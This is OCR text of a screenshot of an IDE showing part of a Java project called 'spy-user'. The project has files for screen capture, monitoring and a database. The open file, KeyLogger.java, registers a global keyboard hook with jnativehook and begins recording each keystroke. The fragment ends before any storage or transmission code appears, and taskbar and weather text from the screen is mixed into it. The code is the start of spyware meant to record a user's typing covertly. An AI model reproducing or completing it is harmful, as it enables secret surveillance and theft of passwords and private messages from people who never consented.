 spy-user - Apache NetBeans IDE 12.6
File Edit View Navigate Source Refactor Run Debug Profile Team Tools Window Help
Search (Ctrl+I)
<default config>
381.0/576.0MB
Start Page CaptureScreen.java Home.java KeyLogger.java Monitor.java Database.java
Source History
Navigator
Projects
1 /*
2 * To change this license header, choose License Headers in Project Properties.
3 * To change this template file, choose Tools | Templates
4 * and open the template in the editor.
5 */
6 package spy.user;
7
8 import java.io.BufferedWriter;
9 import java.io.FileWriter;
10 import java.io.IOException;
11 import java.util.logging.Level;
12 import java.util.logging.Logger;
13 import org.jnativehook.GlobalScreen;
14 import org.jnativehook.NativeHookException;
15 import org.jnativehook.keyboard.NativeKeyEvent;
16 import org.jnativehook.keyboard.NativeKeyListener;
17
18 /**
19 *
20 * @author root
21 */
22 public class KeyLogger implements NativeKeyListener{
23
24 public KeyLogger(){
25 try {
26 GlobalScreen.registerNativeHook();
27 } catch (NativeHookException ex) {
28 Logger.getLogger(KeyLogger.class.getName()).log(Level.SEVERE, null, ex);
29 }
GlobalScreen.addNativeKeyListener(this);
31 }
32
33 @Override
public void nativeKeyTyped(NativeKeyEvent nke) {
35 // throw new UnsupportedOperationException("Not supported yet."); //To change body of generated methods, choose Tools | Templates.
36 String log=NativeKeyEvent.getKeyText(nke.getKeyCode());
Output ';' expected spy-user (run) 1 63:15 INS Unix (LF)
28°C
Mostly cloudy
Search
ENG
IN
13:25
01-05-2023
3